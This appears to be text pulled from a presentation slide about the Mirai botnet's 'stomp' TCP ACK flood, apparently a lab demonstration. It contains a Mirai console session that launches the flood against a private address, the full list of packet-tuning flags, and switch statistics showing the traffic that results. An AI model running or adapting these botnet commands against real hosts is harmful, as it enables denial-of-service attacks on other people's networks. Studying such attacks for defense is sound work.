 stomp: TCP stomp flood
• The classic ACK flood with a
twist
• ACK flood doesn't being until
receiving a sequence number
• By receiving a sequence
number, bot raises the odds
of circumventing security
protections
mirai-user@botnet# stomp 192.168.3.10 120 ?
List of flags key=val seperated by spaces. Valid flags for this method are
len: Size of packet data, default is 512 bytes
rand: Randomize packet data content, default is 1 (yes)
tos: TOS field value in IP header, default is 0
ident: ID field value in IP header, default is random
ttl: TTL field in IP header, default is 255
df: Set the Dont-Fragment bit in IP header, default is 0 (no)
dport: Destination port, default is random
urg: Set the URG bit in IP header, default is 0 (no)
ack: Set the ACK bit in IP header, default is 0 (no) except for ACK flood
psh: Set the PSH bit in IP header, default is 0 (no)
rst: Set the RST bit in IP header, default is 0 (no)
syn: Set the ACK bit in IP header, default is 0 (no) except for SYN flood
fin: Set the FIN bit in IP header, default is 0 (no)
Value of 65535 for a flag denotes random (for ports, etc)
Ex: seq=0
Ex: sport=0 dport=65535
mirai-user@botnet# stomp 192.168.3.10 120 dport=80
RPi, not camera
Camera couldn't launch this attack
sw2#sho int fa0/5 | i 30 second
30 second input rate 89555000 bits/sec, 13556 packets/sec
30 second output rate 674000 bits/sec, 1315 packets/sec
37
stomp: TCP stomp flood
• The classic ACK flood with a
twist